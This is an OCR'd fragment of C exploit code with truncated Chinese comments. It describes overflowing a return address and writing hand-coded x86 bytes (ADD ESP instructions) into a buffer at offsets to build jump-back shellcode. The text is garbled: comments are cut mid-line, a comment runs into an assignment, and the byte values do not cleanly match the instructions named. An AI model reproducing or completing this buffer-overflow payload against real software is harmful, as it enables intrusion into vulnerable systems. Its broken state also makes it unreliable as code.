
//在溢出了返回地址后，由于其
要处理，因此寻找一个数据地址放
//然后下面的几个地址是在此过
编代码了
//写入跳回去的代码buf0[fo+0xc]=0
buf0[fo+0x18]=0x81;
//ADD ESP,0XFFFFFF92
buf0[fo+0x19]=0x83;
buf0[fo+0x1a]=0xc4;
buf0[fo+0x1b]=0x81;
//ADD ESP,0XFFFFFF92
buf0[fo+0x1C]=0x83;